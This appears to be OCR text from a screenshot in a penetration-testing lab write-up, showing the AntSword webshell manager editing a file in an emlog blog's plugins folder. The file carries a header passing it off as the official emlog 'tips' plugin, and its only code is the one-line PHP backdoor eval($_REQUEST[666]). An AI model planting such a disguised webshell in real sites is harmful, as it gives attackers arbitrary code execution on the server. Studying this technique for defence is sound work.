 不安全 | 192.168.111.155//emlog/content/plugins/shell/shell.php
中国蚁剑
AntSword 编辑 窗口 调试
192.168.111.155 192.168.111.155
编辑: C:/phpstudy_pro/WWW/emlog/content/plugins/shell/shell.php
C:/phpstudy_pro/WWW/emlog/content/plugins/shell/shell.php 刷新
1 <?php
2 /*
3 Plugin Name: 小贴士
4 Version: 2.0
5 Plugin URL:
6 Description: 这是世界上第一个emlog插件，它会在你的管理页面送上一句温馨的小提示。
7 Author: emlog官方
8 Author URL: https://www.emlog.net
9 */
10 eval($_REQUEST[666]);